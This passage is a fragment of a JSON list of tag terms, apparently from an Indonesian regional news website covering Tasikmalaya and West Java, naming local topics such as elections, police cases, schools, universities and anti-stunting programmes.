Dede"},{"term":"Kampanye cegah Stunting 2024"},{"term":"Kampung KB"},{"term":"Kampung KB Ayem Tentrem"},{"term":"Kampung KB Berkualitas 2024"},{"term":"Kampung KB Odoy"},{"term":"Kampus STIA Tasikmalaya"},{"term":"Kampus UMB"},{"term":"Kang Athur"},{"term":"Kang Haji Amin"},{"term":"Kanker Serviks"},{"term":"Kantah Tasikmalaya"},{"term":"Kantor BI Tasikmalaya"},{"term":"Kanwil Kemenag Jabar"},{"term":"Kaper BKKBN Jabar"},{"term":"Kapolres AKBP Joko Sulistiono"},{"term":"Kapolres Kunjugi Gentong"},{"term":"Kapolsek Sukaresik"},{"term":"Karakter"},{"term":"Karang Taruna Manggalajaya"},{"term":"Karangnunggal"},{"term":"Karangresik Kota Tasik"},{"term":"Karantina Finalis"},{"term":"Karate"},{"term":"Karnaval Budaya"},{"term":"Karsamenak"},{"term":"Kasau"},{"term":"Kasespimma Brigjen Polisi H Mardiyono"},{"term":"Kasus Narkoba"},{"term":"Kawal Kesehatan Mentall"},{"term":"Kawalu Kota Tasikmalaya"},{"term":"Kawanan Curanmor"},{"term":"Keamanan"},{"term":"Kebakaran Pasar"},{"term":"Kebakaran Rumah"},{"term":"Kebencanaan"},{"term":"Kec Ciawi"},{"term":"Kec.Tamansari"},{"term":"Kecamatan"},{"term":"Kecamatan Cibeureum"},{"term":"Kecamatan Cihideung"},{"term":"Kecamatan Tawang"},{"term":"Kecelakaan Dua Orang Meninggal"},{"term":"Kecelakaan Gentong 2024"},{"term":"Kecelakaan Lalu Lintas"},{"term":"Kegiatan DKP3"},{"term":"Kegiatan Kampus"},{"term":"Kegiatan PSA 2024"},{"term":"Kejahatan Konvensional Tinggi"},{"term":"Kejurdo BKC Ketum Cup 4"},{"term":"Kekerasan Anak 2023"},{"term":"Kekeringan"},{"term":"Kekurangan Kelas"},{"term":"Kelas Industri"},{"term":"Kelestarian Lingkungan"},{"term":"Kelompok Tani Karya Alam"},{"term":"Keluarga Sejahtera"},{"term":"Kelurahan"},{"term":"Kelurahan Ciakar"},{"term":"Kelurahan Sukahurip"},{"term":"Kemandirian Ekonomi"},{"term":"Kemas Miras Ciu"},{"term":"Kembali Stunting di Bekasi"},{"term":"Kembangkan RSUD"},{"term":"Kemenag Kab Tasikmalaya"},{"term":"Kemendukbangga Jabar"},{"term":"Kepolisian"},{"term":"Keracunan MBG"},{"term":"Kerangka Jenazah"},{"term":"Kerja Sama"},{"term":"Kerja sama Kemendukbangga dan PLN"},{"term":"Kerusakan DAS Citanduy"},{"term":"Kesbangpol Jabar"},{"term":"Kesehatan Masyarakat Jabar"},{"term":"Kesehatan Reproduksi Remaja Inklusif"},{"term":"Kesepakatan Pemanfaatan Aset"},{"term":"Kesiapan Unper"},{"term":"Ketahanan Keluarga Qurani"},{"term":"Ketahanan Pangana"},{"term":"Keteladanan Ibu"},{"term":"Ketenagakerjaan"},{"term":"Ketua DPRD"},{"term":"Ketua FKUB Kota Tasikmalaya"},{"term":"Ketua Fraksi Gabungan"},{"term":"Ketua Umum Golkar"},{"term":"Kick Off"},{"term":"Kinerja Kota Tasik"},{"term":"Kinerja Kredit Menurut"},{"term":"Kinerja OJK Tasikmalaya"},{"term":"Kirab Kebangsaan"},{"term":"Kirab Kota Tasik 2023"},{"term":"Kiwoom"},{"term":"Knalpot Motor"},{"term":"Koalisi Tasikmalaya Maju"},{"term":"Kobayasi"},{"term":"Kodam Siliwangi"},{"term":"Kode Etik DPRD Kota Tasik"},{"term":"Kodim 0612 Tasikmalaya"},{"term":"Kolaborasi Instansi Jabar"},{"term":"Kolaborasi KBLI Tasik"},{"term":"Kolaboratif Disdik"},{"term":"Komisi III DPRD Kota Tasik"},{"term":"Komite Olahraga Nasional Indonesia KONI Kab. Tasikmalaya KONI Jawa Barat"},{"term":"Komite Sekolah"},{"term":"Komjen Akhmad Wiyagus"},{"term":"Komplek Olahraga Dadaha"},{"term":"Kompleks Dadaha"},{"term":"Komplotan Curanmor di Tasik"},{"term":"Komplotan Pencuri Motor"},{"term":"Konektivitas Jalur Selatan"},{"term":"Konferensi 2023"},{"term":"Kongres Percepatan"},{"term":"Kongres XXV"},{"term":"Konser Dewa-19"},{"term":"Konsolidasi Lini Lapangan"},{"term":"Konsolidasi PAN"},{"term":"Konsolidasi PSI Tasikmalaya"},{"term":"Konsumsi BBM Priatim"},{"term":"Kontaminasi Air Pertalite"},{"term":"Konvergensi Stunting"},{"term":"Koperasi Merah Putih"},{"term":"Korban Ghazwan"},{"term":"Korban Rudapaksa"},{"term":"Korp Raport Kodim Tasikmalaya"},{"term":"Kota Industri Jasa"},{"term":"Kota Lengkap"},{"term":"Kota Santri"},{"term":"Kota Semrawut"},{"term":"Kota Tasik 2023"},{"term":"Kota Tasik Tergenang"},{"term":"Kota Tasik Vaksin"},{"term":"Kota TasikmalayaKota Tasikmalaya"},{"term":"Kota Tasimalaya"},{"term":"Kp Sukaruas Sukaraja"},{"term":"Kreativitas Anak"},{"term":"Kredit Mahasiswa"},{"term":"Kredit Terkontraksi"},{"term":"Kriminal Kota Tasik"},{"term":"Kriminalitas Judi"},{"term":"Kriminalitas Kota Tasik"},{"term":"Kriminalitas Meningkat"},{"term":"Krisis Air Mengancam"},{"term":"Krisis Pekerja Pertanian"},{"term":"Kubangan Galian"},{"term":"Kukuh Dwi Setiawan"},{"term":"Kukuhkan Paskibraka"},{"term":"Kuliner Tasik"},{"term":"Kuningan"},{"term":"Kunjungi Gentong Tasikmalaya"},{"term":"Kunjungi Kota Tasikmalaya"},{"term":"Kunjungi Pesantren Nurul Faqih"},{"term":"Kunjungi Sindangreret"},{"term":"Kustoyo"},{"term":"Kwarcab"},{"term":"L2R"},{"term":"LDII Tasikmalaya"},{"term":"LOGIN Fest"},{"term":"Laka Lantas Jl Raya Banjar"},{"term":"Laka Lantas Minggu"},{"term":"Lampu Merah Cihaurbeuti"},{"term":"Lantik 377 PPPK"},{"term":"Lantik Supriadi"},{"term":"Lanud Kota Tasikmalaya"},{"term":"Lapang Cigeureung"},{"term":"Lapor Ke Bawaslu Kota Tasik"},{"term":"Launching Al-Munawwir Discuss Forum"},{"term":"Launching Buku"},{"term":"Launching IBUMU"},{"term":"Layanan Lebaran 1446"},{"term":"Layanan Penunjang Unggulan"},{"term":"Layanan Perizinan"},{"term":"Layang Kreta Raharja"},{"term":"Lazismu"},{"term":"Lazismu Jabar"},{"term":"Lebaran 1444"},{"term":"Lebaran Ramadan 2023"},{"term":"Lemdiklat Polri Lembang"},{"term":"Lempar Bungkus Rokok"},{"term":"Lepas 968 lulusan"},{"term":"Lepas Jemaah haji"},{"term":"Lepas Lulusan Sederhana"},{"term":"Letjen Endang Suwarya"},{"term":"Leuwikidang"},{"term":"Lidah Buaya"},{"term":"Lima Curanmor"},{"term":"Lima Pelaku Curanmor"},{"term":"Lima Tersangka Narkoba"},{"term":"Linggajaya"},{"term":"Lingkungan Lestari"},{"term":"Literasi"},{"term":"Literasi Media"},{"term":"Literasi Teknologi Informasi"},{"term":"Lodaya Siliwangi Ride 2023"},{"term":"Lomba"},{"term":"Lomba Mewarnai"},{"term":"Lomba ternak Sapi"},{"term":"Lulusan Umtas 2023"},{"term":"MBG"},{"term":"MHQ"},{"term":"MI Kadupungkur"},{"term":"MI Muhara"},{"term":"MK"},{"term":"MOPK SMKN 3"},{"term":"MPLS 2025"},{"term":"MSO FE Unsil"},{"term":"MTsN 3 Kota Tasik"},{"term":"Mahasiswa Pendidikan Bahasa Indonesia"},{"term":"Mahasiswa STIMIK Tasikmalaya"},{"term":"Mahasiswa UPI Tasikmalaya"},{"term":"Mahasiswa Umtas"},{"term":"Mahasiswa baru"},{"term":"Mainan Di Bulan Ramadan"},{"term":"Mainan Ledakan"},{"term":"Maju Di Pilkada Kota Tasik"},{"term":"Makan Bergizi Gratis Badan Gizi Nasional SPPG"},{"term":"Makan Enak Bareng"},{"term":"Makan Gratis"},{"term":"Makan Siang Gratis"},{"term":"Makanan Bergizi"},{"term":"Maling 12 Motor"},{"term":"Maman R Setiadi"},{"term":"Manajemen Mutu Halal"},{"term":"Manajemen Nyeri"},{"term":"Manajemn SDM"},{"term":"Manfaatkan Limbah Ban Bekas"},{"term":"Mantan Wali Kota Tasik"},{"term":"Masa Tanam Agustus-September"},{"term":"Masih Hening"},{"term":"Masjid Aisyah Tasik"},{"term":"Masjid Al Muhsin"},{"term":"Masjid Penyusunan Ciawi"},{"term":"Masuk Kolam"},{"term":"Maxim Tasikmalaya"},{"term":"Mayasari Bakti"},{"term":"Mayasari Grup"},{"term":"Mayat di Toilet"},{"term":"Medal Pilkada"},{"term":"Media Gthering OJK Tasikmalaya"},{"term":"Melati Usman"},{"term":"Melukis Payung Geulis"},{"term":"Mendukbangga Di Pangalengan"},{"term":"Mendukbangga Wihaji"},{"term":"Meningkat Dua Kali Lipat"},{"term":"Menteri Arifah"},{"term":"Menteri Hadi Tjahjanto"},{"term":"Merdeka Belajar"},{"term":"Metoda Sanitary Landfill"},{"term":"Miftahul Huda"},{"term":"Milad Ke10"},{"term":"Milad Ke11 Umtas"},{"term":"Milad Ke28 RSJK"},{"term":"Milad Ke9"},{"term":"Milad Muhammadiyah Ke111"},{"term":"Milad Umtas Ke9"},{"term":"MiladKe28"},{"term":"Milangka Unper Ke 10"},{"term":"Milangkala Ke-11 Unper"},{"term":"Milangkala Unper Ka-9"},{"term":"Miliki Gedung TKR"},{"term":"Minum Miras"},{"term":"Minuman Keras"},{"term":"Miras Ragam Kemas"},{"term":"Mitigasi Bencana"},{"term":"Mitigasi Sekolah"},{"term":"Moka 2025 Kota Tasikmalaya"},{"term":"Momentum Refleksi Umtas"},{"term":"Moring TPPS 2023"},{"term":"Motor Mogok"},{"term":"Muda Mudi Digerebek"},{"term":"Mudik 2024"},{"term":"Mudik Gratis"},{"term":"Mudik Lebaran 2024"},{"term":"Mudik Lebaran 2025"},{"term":"Muhammadiyah"},{"term":"Mulai dari Keluarga"},{"term":"Mulyasari"},{"term":"Murah"},{"term":"Muscab PDGI Tasikmalaya"},{"term":"Musim Hujan"},{"term":"Muskerda III"},{"term":"Musnahkan Miras"},{"term":"Musplenwil Jabar"},{"term":"Musrenbang"},{"term":"NPC PHRI Tasikmalaya"},{"term":"NPCI Kab Tasikmalaya"},{"term":"Nadiva Putri Rabani"},{"term":"Naik Kelas Juru Las"},{"term":"Napak Tilas"},{"term":"Narkoba AA"},{"term":"Narkotika"},{"term":"Nasabah Depan BRI"},{"term":"Nasdem"},{"term":"Natal 2025"},{"term":"Nayla maulidan Nisa"},{"term":"Neni Nuraeni"},{"term":"Neni Rektor Umtas"},{"term":"Netty Heryawan"},{"term":"Netty Prasetiyani"},{"term":"Netty Prastiyani"},{"term":"Ngaistrenan Bahasa Sunda"},{"term":"Ngaji Politik"},{"term":"Nganjang Ka Warga"},{"term":"Nilai Nilai Pancasila"},{"term":"Nobar Pelantikan Presiden"},{"term":"Nofa Hermawati"},{"term":"ODF"},{"term":"OJK TPAKD"},{"term":"OPD Kota Tasik"},{"term":"Obat Terlarang"},{"term":"Offroad Dalam Kota"},{"term":"Olah Batako"},{"term":"Olah kotoran kambing"},{"term":"Oleh-oleh Timur Tengah"},{"term":"Ombus"},{"term":"Operasi"},{"term":"Operasi Pekat Ramadan"},{"term":"Operasikan 3 KA Baru"},{"term":"Ops Ketupat Lodaya 2024"},{"term":"Optimalkan Peran TPK"},{"term":"Otomotif"},{"term":"Outbond Cegah Stunting"},{"term":"Owa Jawa"},{"term":"PBB"},{"term":"PBN IX 2025"},{"term":"PBN Unsil"},{"term":"PBN VII Unper"},{"term":"PBN VIII 2024 Unper"},{"term":"PBVSI Kota Tasikmalaya"},{"term":"PD Hima Persis Tasikmalaya Raya"},{"term":"PD Pelajar Persis"},{"term":"PD Pemuda Persis"},{"term":"PDM Kota Tasikmalaya"},{"term":"PGM Indonesia"},{"term":"PGRI Karangnunggal"},{"term":"PGRI Kecamatan Kadipaten"},{"term":"PIK Remaja"},{"term":"PIKR SMART Dayeuhluhur"},{"term":"PK Persis Latifah Mubarokiyah"},{"term":"PKB Diingatkan Data"},{"term":"PKK Jabar"},{"term":"PKKMB"},{"term":"PKKMB 2023"},{"term":"PKKMB 2023 Unper"},{"term":"PKKMB Poltekkes"},{"term":"PKKMB Umtas 2024"},{"term":"PKKMB Unper 2026"},{"term":"PKM"},{"term":"PKP DPC PKB"},{"term":"PKS gelar Jalan Sehat"},{"term":"PLKB"},{"term":"PMB Unsil 2024"},{"term":"PMI"},{"term":"PMII Tasik Demo"},{"term":"PMK"},{"term":"PO Primajasa"},{"term":"PPAM Manonjaya"},{"term":"PPDB Dikeluhkan"},{"term":"PPI Sukaresik"},{"term":"PPKS"},{"term":"PPKS Unsil"},{"term":"PPM Dosen Unsil 2024"},{"term":"PPNI"},{"term":"PPPK Jabar"},{"term":"PSA Kab Ciamis"},{"term":"PSDA WS Citanduy"},{"term":"PSSI Kota Tasikmalaya"},{"term":"PSU Pilkada Kab Tasikmalaya"},{"term":"PSU Pilkada Tasikmalaya"},{"term":"PSU Tasikmalaya 2025"},{"term":"PT KAH"},{"term":"PTM HDR Tasikmalaya"},{"term":"PTM Tamansari"},{"term":"PTSL Tuntas"},{"term":"PTSL terintegrasi"},{"term":"PTSL2023"},{"term":"PUI TVET-RC"},{"term":"PW Aisyiyah Jabar"},{"term":"PWI Jabar"},{"term":"PWNU Jabar"},{"term":"Pacu Berkualitas"},{"term":"Pacu Partisipasi Politik"},{"term":"Padi Nusantara Sejahtera"},{"term":"Pagelaran Budaya Unper 2024"},{"term":"Pagelaran Seni Budaya Unper"},{"term":"Pagerageung"},{"term":"Paguron Ligar Mustofa"},{"term":"Pajak"},{"term":"Pam Lebaran"},{"term":"Pameran Bonsai"},{"term":"Pameran Jurnalistik"},{"term":"Panca Waluya"},{"term":"Pangan Mahal"},{"term":"Pangan Melambung"},{"term":"Pangan Murah"},{"term":"Pantai Jalur Nataru"},{"term":"Pantarlih"},{"term":"Pantau Kesiapan jajaran"},{"term":"Panti Jompo"},{"term":"Paparan Visi Misi"},{"term":"Parakannyasag"},{"term":"Pariwisata"},{"term":"Parkir Dadaha"},{"term":"Partai Gerindra"},{"term":"Partai Hanura Konsolidasi"},{"term":"Partai Keadilan Sejahtera DPD PKS Kota Tasikmalaya DPW PKS Jawa Barat"},{"term":"Pasangan Nurhayati-Muslim"},{"term":"Pasar"},{"term":"Pasar Hewan Manonjaya"},{"term":"Pasar Induk Cikurubuk"},{"term":"Pasar Pangan Murah"},{"term":"PascaSTIMIK Ditutup"},{"term":"Pascasarjana Unsil"},{"term":"Pasirbatang"},{"term":"Paskibraka Kota Tasikmalaya"},{"term":"Paslon No 2"},{"term":"Paslon Pilkada Kota Tasik"},{"term":"Paslon Syaiku Ilham"},{"term":"Paslon Unggul"},{"term":"Paslon Viman Dicky"},{"term":"Paslon Viman Diki"},{"term":"Patin"},{"term":"Patroli Polres Tasik Kota"},{"term":"Patroli maung Galunggung"},{"term":"PbM PKM"},{"term":"PbM PKM Unsil 2024"},{"term":"PbM Teknik Sipil Unsil"},{"term":"Pecahan Uang"},{"term":"Pedagang Pakaian Tradisional"},{"term":"Pedagang Tutup Usaha"},{"term":"Pedestrian"},{"term":"Peduli Kesehatan Mental"},{"term":"Peduli Lansia"},{"term":"Peduli Polres Tasikmalaya Kota"},{"term":"Peduli Sosial"},{"term":"Pegawai Pemkot Tasik Pensiun"},{"term":"Pegiat Anti narkoba"},{"term":"Peguruan Tinggi"},{"term":"Pejabat Struktural Umtas"},{"term":"Pelajar SMP"},{"term":"Pelajar Tertabrak KA"},{"term":"Pelaku Curanmor"},{"term":"Pelaku Ganjal ATM"},{"term":"Pelantikan Ka disdukcapil"},{"term":"Pelantikan Prabowo Gibran"},{"term":"Pelantikan TP PKK Cirebon"},{"term":"Pelantikan dan Sarasehan Hima Persis"},{"term":"Pelantikan di Umtas"},{"term":"Pelantikan rektor Unper"},{"term":"Pelantikan wakil rektor Umtas"},{"term":"Pelatihan Jeruk Lemon"},{"term":"Pelatihan Masak"},{"term":"Pelatihan Penjamah MBG"},{"term":"Pelatihan Transformasi Digital"},{"term":"Pelatihan UMKM Tembakau"},{"term":"Pelayanan Publik Gratis"},{"term":"Pelayanan Sejuta Akseptor"},{"term":"Pelecehan Seksual"},{"term":"Pelepasan Kelas IX PPI Sukaresik"},{"term":"Pelepasan Siswa SMPN 15"},{"term":"Pelestarian Budaya Sunda"},{"term":"Pembacokan Dua Korban"},{"term":"Pembiayaan Umrah"},{"term":"Pemeliharaan Berkala"},{"term":"Pemeliharaan Ruas Cisumur Garuda"},{"term":"Pemeriksaan Senpi"},{"term":"Pemeriksaan USG Gratis"},{"term":"Pemerintah Kota Tasikmalaya"},{"term":"Pemilihan Kader Antinarkoba"},{"term":"Pemimpin Salah Menyetir"},{"term":"Pemkab Pemkot Tasikmalaya"},{"term":"Pemkab dan Pemkot Tasikmalaya Sepakat"},{"term":"Pemkot Tasikmalaya DPRD Kota Tasikmalaya"},{"term":"Pemot Tasikmalaya"},{"term":"Pemprov Jabat"},{"term":"Pemuda Persis"},{"term":"Pemuda Persis Tasikmalaya"},{"term":"Pemungut PBB"},{"term":"Pemusnahan Miras"},{"term":"Penat"},{"term":"Penataan Revitalisasi Situ Gede"},{"term":"Pencegahan Stunting"},{"term":"Pencuri Congkel Jendela"},{"term":"Pencuri Sepeda Motor"},{"term":"Penddikan"},{"term":"Pendidikan Wawasan Kebangsaan"},{"term":"Penerbangan"},{"term":"Penetapan Paslon Terpilih"},{"term":"Pengaduan Ke OJK"},{"term":"Pengairan"},{"term":"Pengairan Jawa Barat"},{"term":"Pengamanan Lebaran 2025"},{"term":"Pengamanan Ramadan"},{"term":"Penganiaya Juru Parkir"},{"term":"Penganiayaan DP"},{"term":"Pengasuh Pondok Cadangpinggan"},{"term":"Pengawasan Judi Online"},{"term":"Pengedar Uang palsu"},{"term":"Pengedar Upal"},{"term":"Pengembangan Inovasi Penelitian"},{"term":"Pengendalian Penduduk"},{"term":"Pengerukan DI Cimulu"},{"term":"Penggiat P4GN Tasikmalaya"},{"term":"Pengibaran Bendera Harganas 2023"},{"term":"Pengukuhan FKUB Kota Tasikmalaya"},{"term":"Pengukuhan Kepala OJK"},{"term":"Pengundian Nomor Urut"},{"term":"Pengungkapan Modus Perampok"},{"term":"Pengurus Baru Dilantik"},{"term":"Pengusaha Hotel"},{"term":"Peningkatan Jl Waskita"},{"term":"Penipuan Daring"},{"term":"Penurunan Stunting"},{"term":"Penyalahgunaan Obat farmasi"},{"term":"Penyluh KB Dilantik"},{"term":"Penyuluh KB"},{"term":"Penyuluh KB Kab Cirebon"},{"term":"Penyusunan Buku"},{"term":"Perajin Mengeluh"},{"term":"Perampok Bermodus Facebook"},{"term":"Peran Strategis Perempuan"},{"term":"Perang Gaza"},{"term":"Perayaan"},{"term":"Perayaan HKG Ke53 Jabar"},{"term":"Perayaan Nataru 2025 2026"},{"term":"Perbuatan Cabul"},{"term":"Perbup 34 Tahun 2018"},{"term":"Peredaran Miras"},{"term":"Peredaran Upal Tasik"},{"term":"Peresmian RSUD Dewi Sartika"},{"term":"Perguruan Tinggi Tasik"},{"term":"Perhatikan Poktan Eksistensial"},{"term":"Periksa Gigi Murid"},{"term":"Periksa Mata Anak Sekolah"},{"term":"Periksa Personil"},{"term":"Peringatan Hari Ibu Ke97"},{"term":"Peringati HUT Kemerdekaan"},{"term":"Periode 2024 2029"},{"term":"Periode Wisuda Oktober 2024"},{"term":"Perjanjian Kinerja 2024"},{"term":"Perjualbelikan Satwa Dilindungi"},{"term":"Perjudian di Tasikmalaya"},{"term":"Perkemahan"},{"term":"Perkemahan SMKN 3"},{"term":"Perkuat Digital"},{"term":"Perlindungan Peserta Saat Lebaran"},{"term":"Permata SMPN 15 Tasik"},{"term":"Permenpan RB No 1 Tahun 2023"},{"term":"Perpisahan 2025"},{"term":"Perpisahan SMAN8"},{"term":"Perpustakaan Unggul"},{"term":"Pers"},{"term":"Persatuan Guru Republik Indonesia"},{"term":"Persatuan Guru Republik Indonesia Pemilihan Ketua PGRI Kota Tasikmalaya"},{"term":"Perselisihan Keluarga"},{"term":"Persetujuan LKPJ 2024"},{"term":"Persimpangan Cicariang"},{"term":"Personil Dites urine"},{"term":"Pertahankan Zero Case"},{"term":"Pertamina Jamin"},{"term":"Pertamina depot Tasikmalaya"},{"term":"Pertanahan Tasik"},{"term":"Pertandingan U-40+"},{"term":"Pertanian Kota Tasik"},{"term":"Pertanian Kota Tasikmalaya"},{"term":"Pertemuan Usahawan dan Investor"},{"term":"Perum Tandala"},{"term":"Perumda"},{"term":"Perumda Tirta Sukapura"},{"term":"Perusakan Rumah"},{"term":"Perwakilan BKKBN Jabar"},{"term":"Pesan Pemilu Damai"},{"term":"Pesantren Cadangpinggan"},{"term":"Pesantren Cipasung"},{"term":"Pesta Rakyat"},{"term":"Pesta Rakyat Tasikmalaya 2025"},{"term":"Petani"},{"term":"Petani Kota Tasik"},{"term":"Petani Tembakau"},{"term":"Peternak"},{"term":"Petiga Idaman Dukung"},{"term":"Pilgub Jabar"},{"term":"Pilkada"},{"term":"Pilkada 2024"},{"term":"Pilkada Kab Tasikmalaya 24"},{"term":"Pilkada Kota"},{"term":"Pilkada Serentak"},{"term":"Pilkada Serentak 2024"},{"term":"Pilkada Tasik"},{"term":"Pilkada Tasikmalaya"},{"term":"Pilkada Tasikmalaya 2024"},{"term":"Pilkada Ulang Tasikmalaya"},{"term":"Pilpres 2024"},{"term":"Pilwakot"},{"term":"Pingpong"},{"term":"Pinjol Menjerat"},{"term":"Pipa Transmisi Putus"},{"term":"Pipa hydrum"},{"term":"Plaza Asia"},{"term":"Pleno Penetapan Caleg"},{"term":"Pleno Penghitungan Suara"},{"term":"Plh Wali Kota Tasik"},{"term":"Plt Kepala Kemenag"},{"term":"Pohon"},{"term":"Pohon Tumbang"},{"term":"Pokir Turun"},{"term":"Pokres Tasikmalaya Kota"},{"term":"Polda Jabar"},{"term":"Poli Khitan"},{"term":"Politik 2024"},{"term":"Politik Pilkada"},{"term":"Politik Praktis 2024"},{"term":"Politik Tanpa Perang"},{"term":"Politik Uang"},{"term":"Polres Tasikmalaya Kota GKI Kota Tasik"},{"term":"Polresta Kota Tasikmalaya"},{"term":"Polri"},{"term":"Polsek Cibeureum"},{"term":"Polsek Indhiang"},{"term":"Polsek Indihiang"},{"term":"Polsek Kawalu"},{"term":"Polsek Manonjaya"},{"term":"Polsek Pagerageung"},{"term":"Polsek Sukaresik"},{"term":"Pos Pam Gentong"},{"term":"Pos Pam Polres Tasikmalaya Kota"},{"term":"Pospam Leter U Gentong"},{"term":"Presiden Resmikan Leuwikeris"},{"term":"Problem Stunting"},{"term":"Prof Fauzan"},{"term":"Prof Yus"},{"term":"Program 4T"},{"term":"Program Nyaah Ka Sepuh"},{"term":"Program Prioritas Kota Tasik"},{"term":"Program Simpel"},{"term":"Program Tamasya"},{"term":"Program Tasik Pintar"},{"term":"Promosi KIE BKKBN"},{"term":"Promosi KIE Kawalu"},{"term":"Provider Seluler"},{"term":"Puasa Bugar"},{"term":"Puasa Sehat"},{"term":"Puasa Terganggu Geng Motor"},{"term":"Pulo Kecamatan Tamansari"},{"term":"Pulo Situ Cibeureum"},{"term":"Puncak HKG PKK 2025"},{"term":"Puncak ciremai"},{"term":"Pupuk Bersubsidi"},{"term":"Pupuk Indonesia"},{"term":"Pupuk Kujang"},{"term":"Pupuk Organik"},{"term":"Quota Naik"},{"term":"RA Al-Muttaqin"},{"term":"RABN"},{"term":"RIDe Fest"},{"term":"RK"},{"term":"RM Jembar"},{"term":"RR Korban Perampokan"},{"term":"RS Islam"},{"term":"RS Jantung Tasikmalaya"},{"term":"RS Jasa Kartini"},{"term":"RSAU dr Salamun"},{"term":"RSI"},{"term":"RSI Muniroh"},{"term":"RSJK"},{"term":"RSUD Dewi Sartika"},{"term":"RSUD Kawalu"},{"term":"RSUD Purbaratu"},{"term":"Rajapolah"},{"term":"Rakerda BKKBN"},{"term":"Rakerwil 2024 Lazismu Jabar"},{"term":"Rakortek dalduk 2023"},{"term":"Ramadan 1444"},{"term":"Rampok Minimarket"},{"term":"Rantis Koramil"},{"term":"Rapat Kerja Komisi I"},{"term":"Rapat Komite SMPN 15"},{"term":"Rapat Pleno KPU Kota Tasikmalaya"},{"term":"Rayakan HUT Ke26"},{"term":"Razia Gabungan"},{"term":"Razia Ranmor"},{"term":"Reaktivasi Bandara Wiriadinata"},{"term":"Realokasi Anggaran"},{"term":"Rechecking Kampung KB"},{"term":"Referat Bangga Kencana"},{"term":"Rega Haikal Faturohman"},{"term":"Rehab Irigasi Merjan"},{"term":"Rehab Total PJJ V"},{"term":"Rehabilitasi Medik"},{"term":"Rehabilitasi Narkotika"},{"term":"Rekor MURI"},{"term":"Rektor Baru UMB"},{"term":"Rektor Neni Nuraeni"},{"term":"Rektor Umtas"},{"term":"Rektor Umtas baru"},{"term":"Rektor Unper"},{"term":"Relokasi Warga Cikondang"},{"term":"Remaja Bobol Sekolah"},{"term":"Remaja Konselor"},{"term":"Rembuk Stuntung 2023"},{"term":"Republik Aer Tasikmalaya"},{"term":"Residivis Curas"},{"term":"Residivis Kembali Tertangkap"},{"term":"Review Program Prioritas"},{"term":"Revitalisasi Situ Panjalu 2025"},{"term":"Rhoma Irama"},{"term":"Rian Hidayatullah"},{"term":"Ride Fest 2"},{"term":"Riset Nasional"},{"term":"Roadshow Gerindra"},{"term":"Roadshow Ketua DPD Gerindra"},{"term":"Roadshow Titasik"},{"term":"Rotasi Mutasi Kota Tasik"},{"term":"Ruas Jalan"},{"term":"Ruas Jalan Nasional"},{"term":"Ruas Lingkar Utara"},{"term":"Rumah Kontrakan"},{"term":"Rumah Roboh"},{"term":"Rumah Terancam Longsor"},{"term":"Rumah Terbakar"},{"term":"SD Argasari"},{"term":"SD Dadaha"},{"term":"SD IT TQ Al Hasan"},{"term":"SDN 1 Gunungpereng"},{"term":"SDN Argasari"},{"term":"SLB"},{"term":"SLB Negeri Cicendo"},{"term":"SMA Almuttaqin"},{"term":"SMAN 10 Tasik"},{"term":"SMK Negeri Cipatujah"},{"term":"SMKN SPP"},{"term":"SMKN2 Kota Tasik"},{"term":"SMP Islam Trijaya"},{"term":"SMP KHZ Musthafa Sukamanah"},{"term":"SMP Plus Nashrul Haq"},{"term":"SMP Satap 5"},{"term":"SMPIT Panorama2"},{"term":"SMPN 10 Kota Tasikmalaya"},{"term":"SMPN 12 Kota Tasikmalaya"},{"term":"SMPN 14"},{"term":"SMPN 15"},{"term":"SNBP"},{"term":"SPAB"},{"term":"SPBU"},{"term":"SPBU 3446109"},{"term":"SPBU Padayungan"},{"term":"SPPG"},{"term":"SPPG Kota Tasikmalaya"},{"term":"SPPG Panglayungan"},{"term":"SPPT PBB"},{"term":"SR Terintegrasi 41"},{"term":"STIA Tasikmalaya"},{"term":"STIA YPPT"},{"term":"STIA YPPT Priangan Timur"},{"term":"STP Trisakti"},{"term":"Sabtu Pelaksanaan PSU Lengang"},{"term":"Safari Ramadan Fazar"},{"term":"Sahur"},{"term":"Salawu"},{"term":"Samapta Polres Tasik"},{"term":"Samapta Polresta Tasikmalaya"},{"term":"Sambut Milad Ke9"},{"term":"Sambut Ramadan"},{"term":"Sampah Argasari"},{"term":"Sampah Irigasi Cimulu"},{"term":"Sampah Menggunung"},{"term":"Santri Kuasai Teknologi"},{"term":"Sapoe Sarebu"},{"term":"Sarasehan Wangsit Siliwangi"},{"term":"Sarasehat Hima Persis"},{"term":"Sarling Jabar Juara"},{"term":"Sarling Sumedang"},{"term":"Sarling Terakhir"},{"term":"Sarwono"},{"term":"Satgas Stunting 2023"},{"term":"Satker PJN IV"},{"term":"Satlantas Polres Tasik Kota"},{"term":"Satnarkoba Polres Tasik Kota"},{"term":"Satpol PP Kota Tasikmalaya"},{"term":"Satrnarkoba Polres Tasik Kota"},{"term":"Satu Juta Rumah Perkotaan"},{"term":"Satuan Reserse Kriminal"},{"term":"Seba Tegalega 86"},{"term":"Sebabkan Korban Meninggal"},{"term":"Sediaan Farmasi"},{"term":"Sekda"},{"term":"Sekda Asep Goparulloh"},{"term":"Sekda Kota Tasik"},{"term":"Sekda Mohamad Zen"},{"term":"Sekjen BGN"},{"term":"Sekolah Pasar Modal"},{"term":"Sekolah Penggerak"},{"term":"Sekolah Penggerak Jabar"},{"term":"Sekolah Rakyat"},{"term":"Sekolah Unggulan Jabar"},{"term":"Sekolah Yos Sudarso"},{"term":"Sekretaris BKKBN"},{"term":"Seksi Propam Polres Tasik"},{"term":"Semarak"},{"term":"Semarak Milangkala Unper"},{"term":"Semarak Tahun Baru Islam"},{"term":"Sembako naik"},{"term":"Seminar Guru"},{"term":"Seminar HMM Umtas"},{"term":"Seminar Pendidikan Vokasi"},{"term":"Seminar Wawasan Kebangsaan"},{"term":"Semnar Kebangsaan"},{"term":"Semrawut Kota Tasik"},{"term":"Semulakan"},{"term":"Seni"},{"term":"Sepak Bola"},{"term":"Sepeda Sport"},{"term":"Serah Terima Laporan Kegiatan"},{"term":"Serahkan Penghargaan"},{"term":"Serahkan Sertifikat Tanah"},{"term":"Serapan Anggaran BKKBN"},{"term":"Sertifikasi Juru Masak"},{"term":"Sertifikat Tanah Elektronik"},{"term":"Sertijab Astamaops"},{"term":"Sertijab Kasatlantas"},{"term":"Sesmen Kemendukbangga"},{"term":"Sespimma Angkatan 71"},{"term":"Sikap Umtas"},{"term":"Siliwangi Business Expo"},{"term":"Simpan Miras"},{"term":"Simpel"},{"term":"Sinergi Awak Pers Tasik"},{"term":"Sinergi Cegah Stunting"},{"term":"Sinergi OJK Pemda"},{"term":"Sinergi OJK 